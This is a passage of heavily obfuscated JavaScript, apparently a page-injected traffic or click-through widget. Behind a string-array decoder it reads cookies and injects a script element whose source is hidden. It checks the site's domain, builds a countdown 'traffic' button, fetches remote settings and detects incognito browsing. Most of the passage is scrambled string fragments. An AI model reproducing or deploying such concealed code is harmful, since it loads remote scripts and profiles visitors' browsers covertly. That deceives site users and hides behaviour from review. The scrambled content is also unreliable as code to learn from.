"lYQuZm0vGZ", "/4AADT7/Mc", "p3EPY+ZuLf", "Pcq29eHBD3", "06QC8bmF7N", "HspaltzrTX", "aJFUMp1ZP+", "pkhPB9HGv7", "IId8M+BraL", "8ABuIx9xz+", "LTX39NEnMH", "/ke86gT2Jv", "MScuHYoIG8", "SWbN2VsrMB", "5MTespyXe6", "fSmuFfb67y", "L+SbyEfd2O", "n5hHO3fOzZ", "YaYMhGS3rc", "f9mGqX3+Be", ";\n    padd", "cy7b5F3xjj", "+CRCwhczPp", "j3kLkAwAAj", "WJUjzmemhL", "OQZvEy4Qyw", "3PvtXLPXZY", "+nL/cJ9yk5", "AEO8jH3Fvl", "THBRKHOGe7", "vFoNyfDkuY", "32T4l6SuAc", "GZqJNl+rDu", "sDzW4zMzHj", "Lt6CqQ03o3", "dfG8Ru6h3w", "ZeJSAJ1Hlz", "hr1DidLPNO", "ZEMbE3MPc0", "NK6KmTZdq2", "p5t8hFM73I", "ZMPoTQXcXm", "LXJj3xqkyt", "AJOMlowux3", "tEvN6xAaDy", "+2zi9F0eG8", "Itb6OGUH1C", "Mpr5CPuXU4", "bWpjtOvZAR", "yxvFHdEn1h", "Cwskfuzk/Q", "zU2nTHqRcy", "YKpO1b5Keh", "kp4ayaPztH", "+xhlsmgBmh", "Zh+uRsPfXE", "mSZtoJZ9q1", "k2VyMqSZcS", "5tjdn81Rx7", "kQrGp1sk3M", "QzHl5fT7h3", "5khb64kzI1", "ANvms5sA4B", "1MP0iY53CP", "u9mGMs5mpn", "RN+5d97dzL", "huLzFCHEtN", "ef/QzV8SpM", "Prglme5Q65", "M6HzSTWbap", "iXteiHsAKv", "wFc+5+tkmb", "1UKmzS2XiU", "hXlvnCpTq0", "/fGbpbkB+6", "73N0x6s35j", "D5xL365rWH", "lAKUU1+InH", "J3NOd4UnEP", "4v8y73l06Y", "mE012M6fzG", "U54nxmSnhr", "fhaCZ8/L6f", "dActjAl9dz", "BOIe+JehLj", "8TPncO+1fM", "HzzkGHEvZM", "P31t4U9+qb", "q2YtmJZEHs", "sbMfE5U5W6", "zf8AwQAAOA", "YcNRIhh6nj", "nter;\n    ", "f8vfgwAAcA", "ICcLce63cc", "sSTPvF8phc", "/jK1jFNjsl", "DkmM6HzSZV", "E3KszMff2M", "pci5ypB5TF", "/SBxL7d3d/", "ECpj5ZpOp/", "sTpa58RjmQ", "mBL3ujfbDx", "2WqVeJ8vbZ", "2VyvUhSZyJ", "zXrMM", "Nf+JenG/Fm", "NwTgxhq7r0", "yQ6F7nnk9Y", "73u/87vfnu", "L9amwKw2r2", "cjzOCzkw0t", "+5V+C763W9", "nTz2JibknB", "uYe6JHdYzM", "S9CHFP3EtM", "8RchONhefc", "8W9+o0iHwD", "rc075G4svy", "yQALA74p64", "OMN3hE8IXD", "M/E3LMyMff", "nuZZbFvXU3", "U4pHojDws7", "PxQQNHOY4c", "oLZj9T4iBm", "p3Ke9b5q/9", "VBpxT9yLEP", "AbA4bAACcO", "id transpa", "+0bwNoBlzm", "zEvbVO4p7u", "dCDcg73hKO", "JmZpWVoTOC", "DMQ9cS9C3B", "h80mVZDVMv", "Nca++2XVHc", "4Z6XsiU1+f", "tDdgvzQ5Wb", "   Roboto,", "NMxYeMEJvh", "2lDfNeNPfU", "u1sNtXJMs2", "M82x+QTffV", "8M9AADACmq", "NuTKhBSZqZ", "pxD1xL0LcE", "O+b4Zvix9P", "Dmdm3FuIfA", "PYq4y996Ey", "zSKdLqbs7X", "FzLCTdLabI", "szIx9/Yx1U", "qMxHKpOMTS", "sXEj9ELC3M", "/YoeOlkjXx", "u9RD5AAAAt", "7b65UE075Z", "qY5wq07gDj", "MYe8td5817", "owWVmPn6EQ", "JYxnzHO7JL", "uDd7QtSnyA", "C6g77jvxK6", "4p4wsYeTuG", "3FcETc052h", "ve6N9sPE/f", "Z1hnsM0/EA", "e2UjcA4C28", "97o32w8T99", "1/dcGsZt6B", "sition: al", "P3AIAshwAA", "nXQyTQYupr", "mPubIVgew9", "IYk7aPhQTN", "bXZZJ9VZ/r", ".traffic-b", "P7HmpeH/Mn", "tMiXvdm+2H", "7xAQDgJDz8", "U1xr/LM4c3", "/llE7CT3xa", "Sgx/fXXNXG", "Ewg7klO4p7", "V0w+5kSBzH", "TgYup77+CR", "UXX9heRziZ", "XNzgvFvasX", "4KZc5wT7Z5", "hl37plTLwf", "eIA4t4sJ3G", "sywn+5szI9", "lnm3wE07vc", "tWxS3lrpuR", "qyfca5hznB", "RkdkppA3Eu", "Fyn5O3Jfzs", "qgnRLcZz8y", "carMx49waO", "1ZOV6mlzK1", "+4XBV9ogOz", "QkyqFyyZQq", "pMXRLPBbrU", "IB7400QAAA", "hQehuLzFCH", "vvn/nS2emO", "TyAcAsD8e4", "ACaOOQCAAC", "QQIz/cqWZx", "x0P9Ml7nLY", "Q7XTDexKaI", "XX5PE3IGsz", "13/BunmOjX", "EyWvurEcNE", "l8QuyS1ARn", "OMzPp1b0Pu", "acQ9cS9C3B", "UntnIS93Tn", "y5PV5B9PsC", "YToegLzjw/", "qV20sk0Gbi", "OUOqjZZrOp", "sYcsPbRvTV", "1hGCJk2t1w", "43xcAAACq/", "EIWYS5h7ln", "XMd0Zv1lOm", "86pP9dCZ0P", "5pbLxKUAOo", "NALAmn6kDc", "R+b5H5AMAA", "fvinFuMs38", "VpCe8POPd/", "mm7fVAV6nl", "bd4h95MmaW", "p46WaataJZ", "30Y+Gf5AAA", "WS+dAP/hEK", "OTzW9zMx0X", "6f8gLI0fL3", "rHfCQRT2zW", "wT90bnDhr3", "L21TuKe7qx", "p6Az3UEOGf", "5oRuJcw9oz", "eti0x5nf8j", "8AYDa8IQIA", "qdLG+bLdCN", "txD5AAAA9s", "9zD3xA7rmZ", "oXmvRLydW5", "ybnNK16T53", "3S2SCVTnif", "C7+/6b+4Jm", "Pjuacai8+Z", "BvLNPgIR/W", "uDOxoc/H/P", "w9scN6Juae", "a/14S02xT1", "fD51Bc5oUx", "KkhB7Ms8d7", "czofNJlWQ1", "cn2LGzHxOU", "F30MKYm5as", "EvvSnu1Tc7", "i4J+5FiHub", "zjDjzaNItt", "S90sR2TuKe", "9yPsu9C0Mx", "k2Xat53hnt", "HPbCTuATSC", "/CG+ZviXnR", "VNtsPE/fSm", "pG4Z3US9zx", "Y1Hd/5w0om", "dKfy8mwnca", "5vMHHP4iTu", "3/+0ecPoej", "6ElM1936lf", "AECjh8gn7j", "vbOz7+Pijn", "DwIAUAHcU/", "MPF+ZK5OjP", "cixD3xL3El", "wz3ZxVswte", "MK5W25N7E+", "cGb5i/Ke5F", "MjeTjs8knS", "oQ4npr78mi", "1fou6F/bz5", "Pfx8cf9cwI", "iLZzeS6P8B", "/xwOC8FGx0", "S9NHEPADgC", "onerror", "khP9yZ2V6S", "7FiKIekipT", "38/ZWzMT7k", "ca0bRWNfF8", "MQ932DinsV", "57kmq7FunF", "P/wjap0IIY", "IVVsIsguzL", '_647_11" w', "4ofnkO9lxv", "PfEvcEb5m/", "npr5WuiVPl", "jNDJMpfuap", "MPVH1Klkg2", "1cvNMRwl7/", "7iHtp4h4AA", "gcvcErxQBw", "jN+8hX/uab", "65TFwKoFPX", "SXM3FH6D93", "Rtus/d6jt3", "gZ8D7df/O3", "mniAOLeLCd", "WMm1ueUxOh", "80sZ2TuKc7", "QAAgCHinrg", "OLXFvQzQj7", "pr6mauj7LY", "Nca++2XGhu", "oN+cz+vn79", "ZO4pzvDk4h", "83y6ZtgNoJ", "FpLMJU3c8C", "IBAACwJV5S", "bIxTZdaw5Y", "n3FAf8m3yV", "4cEPemb4p7", "AKCXuAcAAL", "fNFuhGaC+m", "NKZmptuuPU", "+QDAADghfs", "e5GR6R6TLE", "bn8tZ21znJ", "G4mHZ9JOln", "insAAMCxOd", "xDqTGbyeWF", "2G+NUmTVs+", "x+AADYtc8f", 'eight="284', "XuAcAALAdb", "ZLetzOPpVw", "VbUywIkeca", "+Ju/oul0Nn", "0bWmN/F8uc", "nFoM3M8Nq8", "g26gxbGfJG", "491q+Y70Po", "3DgAgCA//I", "DYPDN+aR6Y", "cO9bi/yXfD", "UGcKVkgZPr", "x/U+QDAID9", "wpWSBm+spn", "54JFvcQg9n", "mLmvWjuqZN", "Z1TPfiBCY0", "PP/Sj7LgTN", "1dRVBtD9cM", "/824whIvZC", "wiqb4l59s7", "nQvdvfcpF2", "xFDTLOTmok", "bU7iXn3prU", "e7lNsW9yjO", "StTGOFWmcQ", "QejmxsaFPI", 'x="5" y="5', "nTh73FiIfA", "gY8IHEQAAA", "8mtJkn1Vnb", "ehtxLr+uLt", "MMFFoUxbLl", "Z734Rn7l6q", "a/XPivO9LV", "d8JdKXmeZD", "SeCnMPc88i", "AAChpjnziH", "3008 147.1", "h6QmEPeSJu", "rEvesTuKex", "nGvcrH4Xb5", "x84gW6c9CY", "lVKdiVAmHZ", "VrfYp+QsPQ", "A4XPADAg/n", "eyn8x5hZ04", "3QWznylxED", "tn-contain", "TwlszeXSOT", "bMFulXQi2n", "PgAgzcMFAD", "Bcyx+NRJJ2", "p5YE036xPC", "Z77zOD9cco", "uOcxE/fWOo", "P4h7sAH+Cz", "3IlaIewuRD", "bdQQtjblqy", "bMdxL3rE77", "m5V+MlG9qY", "fBedmbzpmf", "DBD3xL0IcU", "cSUuNe92X6", "62Rv3FiIfA", "NplmCmVqb7", "gIo1p2yqcO", "JO5ZncQ9j5", "dCnzXjT31A", "ahU0d7K9P3", "NTP1cODj34", "yTNyrDkk5i", "w92+QjmN7l", "7/F8b1tHug", "C/fag96g2f", "66WQOm+Xxz", "TnGneLZEJV", "bhndxL3dOf", "e8NzT77Bc3", "t+cKNEEIIX", "Upr4vl0ycL", "EEIIvY74Uz", "9lkddFz+YN", "O7XLefnY+4", "WOYl7zj3ud", "UgNECYe5h7", "AF3ljAwAAw", "Op9USVbD9E", "AJm8jn7g3v", "wMAcAAGjwP", "vP/qRGzL/g", "hT339tELup", "LgdBcz8f5Z", "i9/YrV2Lg5", "W+G8wAjyGz", "b88PNcM9yy", "an0wQFKfbR", "eGtmTw6Ryd", "mCPtlPZ0Ln", "4LfOABAABA", "/Pf/3nzhRQ", "n99IoP0Gb5", "On7/LYeO6p", "PhIz2aHQPc", "6W6cO6b1oZ", "6MIw8t2+Kn", "DAR4cPOgAA", "jyHtUWReny", "7AMDBiXviX", "RYpxNjIl6h", "U1vmJO5NCF", "LDvDqxH3fE", "MJ52752Jsc", "C5hj8amTTt", "I3VhwnF5xN", "maEOJaa//p", "NfF6fKPCn7", "6ZjcQ9APgQ", "8gEAkHbvVx", "/wfggAALAT", "3fLhfLWTa3", "6b1oZU9fW6", "duQu2CaeY8", "2nnuqsfic6", "DPc+yI2b/L", "Qw8dm+xz+q", "v7JTyIlQdw", "YYS+37KR9E", "xb29Lnul4k", "KGZYnNG6Gb", "mfHJMPfcTM", "+/7CmUr1j4", "am+4o13DIB", "P8m3uKC8cx", "mzS2PycmQZ", "m3XQV+s3HT", "qyasQ", "0/UqgKzVkI", "5dOmoOjhGm", "3s06A5aGHP", "arMGrb80Kx", "zzIjXTN8Us", "gTcqeQCY0i", "63CvVXgmlg", "gin: 0;\n  ", "WJuWebfATT", "U9yrb44T9w", "AAAAKANL5G", "EjSmRuP43S", "L3dGcd4h4A", "Ms5Hpv/8My", "XvFTRD3tji", "U+9NhCfPA0", "c1x4h4AUOP", "85V6e7+f9m", "unuf0u2U1x", "J9c/ydLJMf", "d5iTuRUZan", "I4mnmI2M0z", "IUzNxxmSey", "PnMlPDWTB6", "mOol7tsVbO", "71MmL9PYjz", "ul9M/M1w6z", "VJn6edMUZ6", "eha8KHCZnc", "e5Ke7lNsW9", "ANgfh3QAAI", "rNsQq", "2zkbgHAAAv", "75bIBKtyxP", "A+DIPxwAAI", "E1qmfawrqR", "vXZOHBdHS4", "aC9n4o7Qf+", "uel1vYpNge", "LklNcKZ5t0", "A9D76jbmn6", "ak7HoWxu4p", "Pcw9yzC3MP", "uWZmYe/uYm", "PSt27dEwLi", "4BTOsSlwOU", "DIz033FGm6", "dMPuZEgcx8", "HwCALsg7ol", "fbPjwiqb4l", "88x7i3i42x", "AbZnt", "qamlRWhcwK", "S840+6Wx+R", "Tr5BsZ5ikq", "PDPSMTupJa", "k5q3rmzxuy", "tbEkz7xfKY", "xL70p7tX2O", "GP+Jh9CCKH", "vMTPcVa7hl", "h7mHsOFOZe", "gnito cras", "G4+/nVLrdH", "AI//5ubf5M", "3ztXRLmNuz", "VKeXYmdtlv", "XypjARBrTt", "ZnHOKe2Ujc", "F7TuHe819B", "pUGAziZM3W", "998j7dMerN", "EKVkgZPrLv", "ugQf15+EzN", "Ty7Ey4Ywbq", "aJ5G0Az5vZ", "oTuH12aTfV", "NCkY+4Z3US", "k8dOd4z61h", "uuQScZLRgZ", "--traffic-", "zzb5CKZ3uZ", "90145u6lSu", "H3HvcipxLw", "m1tQUSn/UE", "TpapSaUPDl", "j36uaZYyEJ", "Knv/s4bUDD", "pzOh80mVZD", "aN08kyoQal", "2Ke+Je8cmb", "M9LdNlsWCe", "HXhpnCoz9n", "3Tk6LDuJe8", "xsd+23/tv/", "unewd+yFiN", "fILvvilmYT", "ecfUM23Fsk", "NxNyr8ZINb", "uHf14uU7xb", "30sQ9AIBTD", "+KeuDd4w/x", "PxcOzv14/9", "LgcEXbTUeZ", "yQx1KTH/9d", "a7meePXroZ", "TmI5PNb3Mz", "Cdxr7gJ4t4", "1IoQQahMvH", "XnpT3KvtFS", ".66 10.21C", "KhBSZqZmfB", "Ytavj/fK3X", "G7xh/uZA3F", "EPauTuOcxE", "fuJabEve7N", "i76/+Tb7h7", "uv7UScA5je", "7rH/ibfAit", "KXGve7P9sP", "Hcm/mEg7go", "xNwx9upMhB", "PYp3mJO5FR", "7oSR6a+rmo", "B/7CV/IBAJ", "xLTIl73Zst", "9fXfFpnbjS", "tSy91Zn+wp", "VyMqSZcShT", "NwDgOnwJgM", "C9XmmncgZf", "sD1yCfuzdw", "uyi7dgasPN", "AA85CURAAC", "FKKa/GTjok", "24V3HWfX5n", "ShzEzCuAaV", "ILvvilmYTs", "gnsECmtIzH", "V6ImVaTTKY", "Fvfpmx4VVN", "d9R3/FdDCL", "+zxHrFjKYa", "cYAAAAd6I9", "seF4t7Vi5f", "dzqSCcWmWi", "H/ybfC8Q9h", "svdWZ/sK8I", "pdX2xNgVmt", ".21 10.71 ", "OcLqLMR3fO", "Oh8UiVZDdM", "Pm5n57kf/2", "EEvI5+4V9/", "+gaxl3nac1", "cK7MzXYeJ0", "sU5zEvciI6", "9tEzT+dQn+", "Z+huQX7ocj", "bkLZlT8wrw", "M04+gul99H", "c9sJO4BGOF", "juxxlBZyYa", "t9//deHH7Q", "Ne/3BMxfeY", "pTXGvvtlxo", "Je7qzDnEPA", "LU6WSbXiyR", "oUJMzH3RH2", "EOYHof/cbc", "qe+/Nojd1D", "l7i1fFN/sm", "ta:image/p", "oaGPGtopBu", "JTw98zdns7", "UAAAjwoz+4", "OhM4nVZLVM", "rcTFzslK7P", "MxuJewAPgo", "6bFN3GeTaD", "Cn7SMxkh0L", "Uf//N/koXL", "tBM+fl9fmE", "5gKSFk2tzy", "EzUyTJ9WPd", "gbEZ53DvtX", "0a+n5LIJjT", "E8/O/cNlea", "tyLzYahxB1", "l++cGPcWIh", "uCewQKa0jM", "oFsFvZjmjF", "SdyrWac5iX", "8Qd8Px7f+7", "myw75fJm/l", "ga6s+AGCyR", "FP3Cs+edNN", "hV5KmHvDc0", "01TnLUqTJi", "bIkHEwB2S9", '" xmlns="h', "lgBAIBTaYl", "6XiQxrQd60", "Xiv33GV5sM", "yN5W27dZ7j", "7bFiXsLncQ", "wFKKa7FTzo", "Xu68+7QLid", "RT36pvDxD0", "NbjMzMePcG", "MMwneNlugW", "zlokVzELfk", "CcOB/5xL2T", "y1y6q3XCqe", "M2N7VO/nJv", "UTsJHfrOsM", "fybQmcQU1W", "u1yEvd0Z2p", "ygBJmgQzzy", "78fj+6tDPl", "O4jglW5Ihz", "OqZnOpq58d", "Cwtx7rdxzt"]; return (_0x50bf = function () { return A })() } function _0x4564(A, n) { A -= 395; return _0x50bf()[A] } function be(A) { const n = _0x4564, e = { OgFTU: function (A, n) { return A(n) }, aFnbx: function (A, n) { return A(n) }, XBETz: function (A, n) { return A(n) } }; return e[n(38525)](btoa, e[n(19258)](unescape, e[n(16475)](encodeURIComponent, A))) } function getCo(A) { const n = _0x4564, e = { qlExG: function (A, n) { return A + n }, ClFyz: function (A, n) { return A(n) }, cVpQy: function (A, n) { return A < n }, zeIBW: function (A, n) { return A == n }, JQkeh: function (A, n) { return A == n } }; let c = e[n(11359)](A, "="), z = e[n(35872)](decodeURIComponent, document[n(7712)])[n(33167)](";"); for (let A = 0; e[n(10470)](A, z[n(27693)]); A++) { let m = z[A]; for (; e[n(10571)](m[n(13338)](0), " ");)m = m[n(12308)](1); if (e[n(38785)](m[n(36016)](c), 0)) return m[n(12308)](c[n(27693)], m[n(27693)]) } return "" } function generateRequestId() { const A = _0x4564, n = { prbSS: function (A, n) { return A | n }, lUhtt: function (A, n) { return A & n }, usljv: function (A, n) { return A & n } }; if (crypto[A(21793)]) return crypto[A(21793)](); const e = new Uint8Array(16); crypto[A(32235) + A(7968)](e), e[6] = n[A(17599)](n[A(22408)](e[6], 15), 64), e[8] = n[A(17599)](n[A(9069)](e[8], 63), 128); const c = [...e][A(12488)]((n => n[A(453)](16)[A(19339)](2, "0"))); return c[A(26952)](0, 4)[A(2534)]("") + "-" + c[A(26952)](4, 6)[A(2534)]("") + "-" + c[A(26952)](6, 8)[A(2534)]("") + "-" + c[A(26952)](8, 10)[A(2534)]("") + "-" + c[A(26952)](10, 16)[A(2534)]("") } (function (A, n) { const e = _0x4564, c = _0x50bf(); for (; ;)try { if (417309 === parseInt(e(38412)) / 1 * (-parseInt(e(23493)) / 2) + parseInt(e(38545)) / 3 * (-parseInt(e(27688)) / 4) + parseInt(e(19061)) / 5 * (parseInt(e(10078)) / 6) + parseInt(e(1412)) / 7 * (-parseInt(e(8320)) / 8) + -parseInt(e(26353)) / 9 * (-parseInt(e(20274)) / 10) + parseInt(e(26056)) / 11 * (parseInt(e(20625)) / 12) + parseInt(e(31583)) / 13) break; c.push(c.shift()) } catch (A) { c.push(c.shift()) } })(), function () { const A = _0x4564, n = { nAGCG: A(21813), JVQft: A(3715) + A(17803) + A(34125) + A(1727) }, e = document[A(8074) + A(3789)](n[A(26245)]); e[A(11549)] = n[A(23002)], e[A(21774)] = function () { }, document[A(22653)][A(28739) + "d"](e) }(); var abct = _0x30e6b3(26735) + _0x30e6b3(16250) + _0x30e6b3(4268) + _0x30e6b3(30459); let flagStep = getCo(_0x30e6b3(14510)); if (_0x30e6b3(5358) + _0x30e6b3(13703) + _0x30e6b3(37349) == document[_0x30e6b3(26424)] || _0x30e6b3(5358) + _0x30e6b3(13703) + _0x30e6b3(7951) == document[_0x30e6b3(26424)] || document[_0x30e6b3(26424)][_0x30e6b3(18465)](_0x30e6b3(5358) + _0x30e6b3(13703) + "om")) { addStyle(), createButton(); let A = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(14863)); var alertBtn = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(22192)), cBtnNotiChild = null; let n = A[_0x30e6b3(34516) + _0x30e6b3(3411)](_0x30e6b3(39115) + _0x30e6b3(28019) + _0x30e6b3(36071)), e = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(33381)), c = A[_0x30e6b3(34516) + _0x30e6b3(3411)](_0x30e6b3(39115) + _0x30e6b3(5924) + _0x30e6b3(35358)), z = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(13297) + "w"); e[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(10068), c[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(15091), z[_0x30e6b3(13324)][_0x30e6b3(14615)] = _0x30e6b3(10068); let m = document[_0x30e6b3(16410) + _0x30e6b3(35327)](_0x30e6b3(14394) + _0x30e6b3(28678) + _0x30e6b3(3789)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, P = !1; A[_0x30e6b3(39736)] = async function (x) { const f = _0x30e6b3, Z = { ThCYW: function (A, n) { return A(n) }, FACqI: f(34982) + f(15830) + f(9227), MislU: function (A, n) { return A(n) }, kfKOq: f(19190) + f(2470) + f(29227), nmUwU: f(24573), IAAKa: function (A, n) { return A > n }, pcOGk: function (A, n) { return A * n }, fsedr: function (A, n) { return A / n }, tPTPB: function (A, n) { return A(n) }, AWBQc: function (A, n) { return A / n }, iNhWi: function (A, n) { return A > n }, Mvqxo: function (A, n) { return A(n) }, GiJrC: function (A, n) { return A < n }, uGDTS: function (A, n) { return A - n }, azZOM: f(8890) + "2", GfHxr: function (A, n) { return A == n }, czdUu: function (A, n) { return A == n }, lgXCd: function (A, n) { return A == n }, zcpeP: f(15091), rNsQq: function (A, n) { return A + n }, bTxlF: function (A, n) { return A + n }, VpvTb: f(24465) + f(1084), nijoM: function (A, n) { return A - n }, WUpgC: f(10068), AEcVb: f(22192), VtjcK: f(1132) + "ed", CUves: function (A, n) { return A == n }, OjRBO: f(32794) + f(27072) + f(7964) + f(36807) + f(11109) + f(31943), ULncM: function (A, n, e) { return A(n, e) }, NHgYU: f(14394) + f(7255) + f(18864), Psmvm: f(14394) + f(5097) + f(4420), bctTK: f(29897), kvgEQ: f(30328) + "ng", bdjni: function (A) { return A() }, ZqsAP: f(1812), QJLpi: f(30616) + "on", iiJRH: function (A, n, e, c) { return A(n, e, c) }, NsGwB: function (A, n) { return A + n }, TBsHh: f(8200) + f(32480) + f(29837), nFPQx: function (A, n) { return A == n }, PvZjW: f(27066) + f(7011), GMhWu: f(24398) + f(34194) + f(32482) + f(14122) + f(8712) + f(36175), yTNum: f(18934), AbZnt: f(10030), lYMAq: function (A, n) { return A <= n }, Txvud: function (A) { return A() }, zZiTV: function (A, n) { return A > n }, QYeKB: function (A, n) { return A(n) }, dEaNV: function (A, n, e, c) { return A(n, e, c) }, QMXbm: f(26666), EWivy: function (A, n) { return A == n }, JKeXP: f(18917), AqmuB: f(24561) + f(10627) + f(19504) + f(4492) + f(12758) + f(19690), CCzFI: f(14510), sacZR: function (A, n) { return A(n) }, klXTT: function (A, n, e) { return A(n, e) }, EfHiR: function (A, n, e, c) { return A(n, e, c) }, gfKCA: f(14251), XKdke: function (A, n, e) { return A(n, e) }, SUyRt: function (A, n) { return A + n }, KjlQB: f(24628) + f(28722) + "in", HWddE: f(16276), JIASQ: f(4313), sFPOi: f(6341), ohjJu: function (A, n) { return A * n }, fLlWE: f(19190) + f(39482) + "h:", VXiVM: function (A, n) { return A == n }, HGRfp: f(28272), QovoT: f(13142), FvhOU: f(25038), XQxJn: function (A, n) { return A(n) }, rzrdB: function (A, n) { return A(n) }, SCOiA: f(36614) }; if (!P && !T) { P = !0; var d = Z[f(36555)](generateRequestId); Z[f(936)](setCo, Z[f(38579)], d, 6); let L = null; try { L = await Z[f(34008)](ovd, Z[f(22520)](abct, "ch"), d) } catch (H) { return void (c[f(22626)] = Z[f(8433)]) } counter2 = L[f(39958)][f(31061)]("Cd") ?? 60; var t = L[f(39958)][f(31061)](Z[f(13184)]) ?? 0, p = L[f(39958)][f(31061)]("Ms") ?? 0; is_scroll2 = L[f(39958)][f(31061)](Z[f(28490)]) ?? 0; var b = L[f(39958)][f(31061)](Z[f(17362)]) ?? 1, i = new Date(Z[f(39697)](t, 1e3)); try { Z[f(36555)](detectIncognito)[f(34707)]((A => { const n = f; A[n(25844)] ? Z[n(12167)](alert, Z[n(22931)]) : Z[n(34202)](requestAnimationFrame, N) }))[f(14735)]((A => { const n = f; console[n(16573)](Z[n(10816)], A), Z[n(12167)](requestAnimationFrame, N) })) } catch (Y) { console[f(16573)](Z[f(6953)], Y), Z[f(3694)](requestAnimationFrame, N) } Z[f(19126)](is_scroll2, 1) && (alertBtn[f(22626)] = f(25483) + f(719) + f(21097) + f(27784) + f(39331) + f(24748) + f(15221) + f(5200) + f(15608) + f(37145) + f(9706) + f(15221) + f(5200) + f(15608) + f(26491) + f(21127) + f(23353) + f(1156) + f(37502) + f(29998) + f(37969) + f(26491) + f(9390) + f(35690) + f(26740) + f(24263) + f(1725) + f(14686) + f(7155) + f(39620) + f(22443) + f(5743) + f(31497) + f(33913) + f(25244) + f(2847) + f(3810) + f(25483) + f(1156) + f(8475) + f(24913) + f(511) + f(32060) + f(32819) + f(22449) + f(6140) + f(9684) + f(39310) + f(7565) + f(14145) + f(10676) + f(1156) + f(20728) + f(25412) + f(4041) + f(26767) + f(20868) + f(27571) + f(25995) + f(34646) + f(5625) + f(17247) + f(32811) + f(7887) + f(10308) + f(2907) + f(4796) + f(9098) + f(37767) + f(17524) + f(13491) + f(4728) + f(37585) + f(32439) + f(1368) + f(25483) + f(1156) + f(24179) + f(1156) + f(26957) + f(3384) + f(26490) + f(20036) + f(1156) + f(26957) + f(24625) + f(13733) + f(9662) + f(2492) + f(12019) + f(25363) + f(20458) + f(7586) + f(37709) + f(5125) + f(1156) + f(24175) + f(1156) + f(20728) + f(25412) + (f(13270) + f(10333) + f(16529) + f(32346) + f(38428) + f(16901) + f(13721) + f(7941) + f(35862) + f(16927) + f(19596) + f(28970) + f(9015) + f(10292) + f(16168) + f(9313) + f(5364) + f(13248) + f(34377) + f(34490) + f(39530) + f(35214) + f(39569) + f(25171) + f(1419) + f(24183) + f(831) + f(3056) + f(16201) + f(16603) + f(30607) + f(25488) + f(35342) + f(15621) + f(24743) + f(11554) + f(8740) + f(13787) + f(3954) + f(5329) + f(1156) + f(28130) + f(25927) + f(7409) + f(21637) + f(11435) + f(16311) + f(2029) + f(6749) + f(23891) + f(1156) + f(13578) + f(25483) + f(1156) + f(8577) + f(14382) + f(33191) + f(25908) + f(36929) + f(5052) + f(25903) + f(35307) + f(6540) + f(22390) + f(1156) + f(33062) + f(28844) + f(29697) + f(16824) + f(2142) + f(23147) + f(35233) + f(1156) + f(26957) + f(10791) + f(1156) + f(1156) + f(8584) + f(16913) + f(14636) + f(12861) + f(24642) + f(27246) + f(11782) + f(35606) + f(7168) + f(8022) + f(3836) + f(13946) + f(26427) + f(34669) + f(16360) + f(28972) + f(38030) + f(16723) + f(3093) + f(7690) + f(7677) + f(28891) + f(23968)) + (f(18021) + f(31117) + f(28975) + f(25621) + f(30160) + f(23189) + f(16102) + f(8490) + f(8677) + f(31341) + f(33283) + f(21927) + f(2187) + f(39621) + f(28369) + f(27247) + f(21531) + f(21470) + f(16567) + f(27019) + f(28902) + f(7772) + f(23388) + f(4418) + f(14062) + f(32296) + f(36776) + f(6151) + f(28864) + f(22544) + f(14579) + f(12943) + f(4772) + f(584) + f(29699) + f(4141) + f(9617) + f(24147) + f(1332) + f(32957) + f(36970) + f(36389) + f(38858) + f(20576) + f(39730) + f(24768) + f(21222) + f(30659) + f(26901) + f(35675) + f(34477) + f(22516) + f(14426) + f(5661) + f(38272) + f(20424) + f(29095) + f(30465) + f(26414) + f(2716) + f(21543) + f(1759) + f(23868) + f(5505) + f(32648) + f(16308) + f(30263) + f(7070) + f(34874) + f(21271) + f(31092) + f(25686) + f(24554) + f(25568) + f(15598) + f(17140) + f(14196) + f(12423) + f(16639) + f(29602) + f(1112) + f(12218) + f(28045) + f(38134) + f(13223) + f(6623) + f(4124) + f(22692) + f(34174) + f(10235) + f(35173) + f(29130) + f(33765) + f(2844) + f(25864) + f(34373) + f(32406) + f(39553) + f(9111) + f(22442)) + (f(2631) + f(39274) + f(16263) + f(727) + f(12122) + f(6798) + f(11664) + f(32186) + f(21881) + f(20151) + f(2493) + f(17184) + f(18374) + f(21282) + f(19120) + f(10846) + f(33055) + f(8591) + f(16390) + f(8290) + f(27532) + f(30370) + f(10895) + f(3821) + f(37321) + f(29853) + f(37476) + f(18420) + f(39175) + f(13196) + f(29475) + f(15806) + f(30442) + f(4962) + f(27670) + f(18435) + f(31417) + f(27890) + f(10500) + f(24731) + f(8806) + f(17007) + f(26912) + f(13180) + f(31993) + f(4212) + f(25015) + f(16482) + f(26405) + f(31665) + f(14130) + f(24256) + f(2124) + f(36332) + f(10133) + f(11854) + f(27231) + f(8834) + f(14044) + f(23471) + f(37136) + f(10061) + f(34825) + f(38325) + f(22336) + f(13275) + f(17953) + f(14317) + f(30232) + f(16996) + f(19566) + f(30083) + f(39094) + f(13401) + f(6811) + f(13655) + f(2882) + f(26398) + f(15820) + f(39793) + f(1921) + f(30199) + f(13172) + f(2933) + f(38063) + f(31029) + f(24180) + f(10686) + f(30467) + f(26815) + f(21891) + f(34534) + f(4707) + f(15140) + f(2422) + f(3513) + f(22193) + f(3150) + f(8191) + f(39923)) + (f(20010) + f(6176) + f(4262) + f(7066) + f(1162) + f(26496) + f(20429) + f(4256) + f(33342) + f(27057) + f(34482) + f(39027) + f(23695) + f(13748) + f(39169) + f(14940) + f(2753) + f(8564) + f(25577) + f(25959) + f(39340) + f(38323) + f(37706) + f(16854) + f(8909) + f(17479) + f(40079) + f(27095) + f(29312) + f(14541) + f(30040) + f(26895) + f(11279) + f(24127) + f(27092) + f(35e3) + f(30377) + f(33348) + f(6424) + f(22321) + f(32729) + f(36446) + f(8989) + f(25562) + f(7303) + f(35894) + f(18750) + f(19315) + f(16810) + f(31685) + f(24374) + f(32485) + f(11996) + f(28693) + f(19402) + f(36248) + f(21314) + f(27433) + f(34061) + f(17674) + f(31389) + f(20552) + f(815) + f(26250) + f(969) + f(25783) 